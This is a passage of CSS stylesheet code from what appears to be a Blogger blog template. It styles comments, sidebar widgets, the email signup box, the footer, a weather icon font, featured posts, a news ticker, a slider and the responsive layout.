.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#207ebf;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#207ebf}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Nanum Gothic',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#207ebf;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#207ebf}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#207ebf;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 30px;
line-height: 30px;
font-size: 14px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #fff;
color: #000;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#207ebf}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#207ebf}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#207ebf;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #207ebf;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px 'Nanum Gothic'}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#207ebf}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#207ebf}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#207ebf}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#207ebf}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#207ebf}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#207ebf}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#207ebf}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#207ebf}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#207ebf}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#207ebf;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: none;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
display: none;
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
display: none;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#207ebf;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#207ebf;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}
#linkwithin_logo_0{display:none}
#HTML6 li {line-height:1.8; font-size:1.1em}
#HTML6 li a {color:#2E64FE;font-weight:400;display:block;white-space:nowrap;overflow:hidden}
div#comments {display:none}
.viewsCounts {display:none}
.printerButton { float:right; }
.printerButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
background:-moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:-ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
background:linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0);
background-color:#ffffff;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#666666;
font-family:Arial;
font-size:12px;
font-weight:bold;
padding:2px 18px;
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.printerButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #ffffff));
background:-moz-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-webkit-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-o-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:-ms-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
background:linear-gradient(to bottom, #f6f6f6 5%, #ffffff 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff',GradientType=0);
background-color:#f6f6f6;
}
.printerButton:active {
position:relative;
top:1px;
}
@media print {
.sidebar-wrapper, .post-meta, #header-navigation, #footer, .footer-wrapper, .post-footer {
display: none;
}
.item, .post-header, .article, .post, .main, .section  {
width: auto;
margin: 0;
padding: 0;
}
}
a.g-profile {display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-search{display:none;}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:'Nanum Gothic', sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
#header-navigation{display:none}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:none}
.top-header-date,.uk-search-header{display:none}
